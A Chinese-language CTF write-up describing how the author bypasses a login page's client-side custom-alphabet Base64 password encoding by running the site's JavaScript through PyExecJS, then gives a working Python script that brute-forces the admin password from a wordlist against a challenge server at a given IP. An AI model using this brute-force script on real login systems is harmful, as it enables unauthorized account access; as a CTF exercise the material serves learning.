CTF 绕过前端JS加密进行密码爆破
这头像真是骚气的。。。
随意输入了下用户名和密码,有提示

再试了下admin

看来用户名已经OK了,关键是密码了,直接丢Burp中去。

发现密码好像被加密了,那就只有可能是前端来完加密的,先去前端找JS.

这个有个Base64。。刚刚开始我以为就是通用的base64,于是去用burpsuite中自带的加密进行处理。。

结果自然悲剧了,,,因为没跑同来,自己去查了下JS,JS好像没有自带base的函数,这肯定是调用了外部的JS,在前端发现了确实是有一个JS文件。

访问查看到了加密(说编码方式可能好点,算了。。 )方式。。。
function Base64() {
// private property
_keyStr = "tacdgqkupxhmeiyfwrjblvzsonABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/!";
// public method for encoding
this.encode = function (input) {
var output = "";
var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
var i = 0;
input = _utf8_encode(input);
while (i < input.length) {
chr1 = input.charCodeAt(i++);
chr2 = input.charCodeAt(i++);
chr3 = input.charCodeAt(i++);
enc1 = chr1 >> 2;
enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
enc4 = chr3 & 63;
if (isNaN(chr2)) {
enc3 = enc4 = 64;
} else if (isNaN(chr3)) {
enc4 = 64;
}
output = output +
_keyStr.charAt(enc1) + _keyStr.charAt(enc2) +
_keyStr.charAt(enc3) + _keyStr.charAt(enc4);
}
return output;
}
// public method for decoding
this.decode = function (input) {
var output = "";
var chr1, chr2, chr3;
var enc1, enc2, enc3, enc4;
var i = 0;
input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
while (i < input.length) {
enc1 = _keyStr.indexOf(input.charAt(i++));
enc2 = _keyStr.indexOf(input.charAt(i++));
enc3 = _keyStr.indexOf(input.charAt(i++));
enc4 = _keyStr.indexOf(input.charAt(i++));
chr1 = (enc1 << 2) | (enc2 >> 4);
chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
chr3 = ((enc3 & 3) << 6) | enc4;
output = output + String.fromCharCode(chr1);
if (enc3 != 64) {
output = output + String.fromCharCode(chr2);
}
if (enc4 != 64) {
output = output + String.fromCharCode(chr3);
}
}
output = _utf8_decode(output);
return output;
}
// private method for UTF-8 encoding
_utf8_encode = function (string) {
string = string.replace(/\r\n/g,"\n");
var utftext = "";
for (var n = 0; n < string.length; n++) {
var c = string.charCodeAt(n);
if (c < 128) {
utftext += String.fromCharCode(c);
} else if((c > 127) && (c < 2048)) {
utftext += String.fromCharCode((c >> 6) | 192);
utftext += String.fromCharCode((c & 63) | 128);
} else {
utftext += String.fromCharCode((c >> 12) | 224);
utftext += String.fromCharCode(((c >> 6) & 63) | 128);
utftext += String.fromCharCode((c & 63) | 128);
}
}
return utftext;
}
// private method for UTF-8 decoding
_utf8_decode = function (utftext) {
var string = "";
var i = 0;
var c = c1 = c2 = 0;
while ( i < utftext.length ) {
c = utftext.charCodeAt(i);
if (c < 128) {
string += String.fromCharCode(c);
i++;
} else if((c > 191) && (c < 224)) {
c2 = utftext.charCodeAt(i+1);
string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
i += 2;
} else {
c2 = utftext.charCodeAt(i+1);
c3 = utftext.charCodeAt(i+2);
string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
i += 3;
}
}
return string;
}
}
我凑,这有点长了,还做了一次utf-8的处理。。。
按照牛逼的人的作法肯定是用自己的会有语言再写一个一样的编码方式出来,然后构造请求进行爆破。。。
至于我,算了,看着就好累。还是用偷懒的方法,用py(人生苦短,我用py,2333)吧,可以直接执行JS的。。。
写脚本!!!
没装过第三方库的先装第三方库PyExecJS,这玩意其实我也是第一次用,直接用pycharm装就行了,搜了下用法,开干。
先将base64.js下载到了本地,并且进行了如下修改。
//function Base64() { //!!!我改了
// private property
_keyStr = "tacdgqkupxhmeiyfwrjblvzsonABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/!";
// public method for encoding
function encode(input) { //!!!我改了
var output = "";
var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
var i = 0;
input = _utf8_encode(input);
while (i < input.length) {
chr1 = input.charCodeAt(i++);
chr2 = input.charCodeAt(i++);
chr3 = input.charCodeAt(i++);
enc1 = chr1 >> 2;
enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
enc4 = chr3 & 63;
if (isNaN(chr2)) {
enc3 = enc4 = 64;
} else if (isNaN(chr3)) {
enc4 = 64;
}
output = output +
_keyStr.charAt(enc1) + _keyStr.charAt(enc2) +
_keyStr.charAt(enc3) + _keyStr.charAt(enc4);
}
return output;
}
// public method for decoding
function decode(input) { //!!!我改了
var output = "";
var chr1, chr2, chr3;
var enc1, enc2, enc3, enc4;
var i = 0;
input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
while (i < input.length) {
enc1 = _keyStr.indexOf(input.charAt(i++));
enc2 = _keyStr.indexOf(input.charAt(i++));
enc3 = _keyStr.indexOf(input.charAt(i++));
enc4 = _keyStr.indexOf(input.charAt(i++));
chr1 = (enc1 << 2) | (enc2 >> 4);
chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
chr3 = ((enc3 & 3) << 6) | enc4;
output = output + String.fromCharCode(chr1);
if (enc3 != 64) {
output = output + String.fromCharCode(chr2);
}
if (enc4 != 64) {
output = output + String.fromCharCode(chr3);
}
}
output = _utf8_decode(output);
return output;
}
// private method for UTF-8 encoding
function _utf8_encode(string) { //!!!我改了
string = string.replace(/\r\n/g,"\n");
var utftext = "";
for (var n = 0; n < string.length; n++) {
var c = string.charCodeAt(n);
if (c < 128) {
utftext += String.fromCharCode(c);
} else if((c > 127) && (c < 2048)) {
utftext += String.fromCharCode((c >> 6) | 192);
utftext += String.fromCharCode((c & 63) | 128);
} else {
utftext += String.fromCharCode((c >> 12) | 224);
utftext += String.fromCharCode(((c >> 6) & 63) | 128);
utftext += String.fromCharCode((c & 63) | 128);
}
}
return utftext;
}
// private method for UTF-8 decoding
function _utf8_decode(utftext) { //!!!我改了
var string = "";
var i = 0;
var c = c1 = c2 = 0;
while ( i < utftext.length ) {
c = utftext.charCodeAt(i);
if (c < 128) {
string += String.fromCharCode(c);
i++;
} else if((c > 191) && (c < 224)) {
c2 = utftext.charCodeAt(i+1);
string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
i += 2;
} else {
c2 = utftext.charCodeAt(i+1);
c3 = utftext.charCodeAt(i+2);
string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
i += 3;
}
}
return string;
}
//} //!!!我改了
接着写如下py进行测试
import execjs
with open ('base64.js','r') as jj:
source = jj.read()
JScript = execjs.get('JScript')
getpass = JScript.compile(source)
mypass = getpass.call("encode","x")
print(mypass)
说明下为什么是JScript因为我电脑用的这个JS版本。
>>> import execjs
>>> execjs.get().name
'JScript'
>>>
运行结果和burpsuite抓包当中的密码是一样的,说明我这里就OK了。

接着就可以写py进行密码爆破了。(卧槽,最近一直写php,python感觉都忘了,随便写了,凑合看。。。)
#!/usr/bin/env python
#coding:utf-8
#author:baynk
import execjs
import requests
def passjs(passwd):
with open ('base64.js','r') as jj:
source = jj.read()
JScript = execjs.get('JScript')
getpass = JScript.compile(source)
mypass = getpass.call("encode",passwd)
return mypass
url = "http://39.96.166.21:7070/flag.php"
header = {'Content-Type': 'application/x-www-form-urlencoded'}
passwdtxt = open("1000pass.txt","r")
for i in passwdtxt.readlines():
password = i.strip()
payload = "username=admin&pass="+passjs(password)
html = requests.post(url,data=payload,headers=header)
#print(html.text)
if "密码错误" not in html.text:
print(password + " is ok")
print(html.text)
break
else:
print(password + " no no no")
虽然没调线程,速度还能接受吧,主要是太久没写了,都忘了。。。
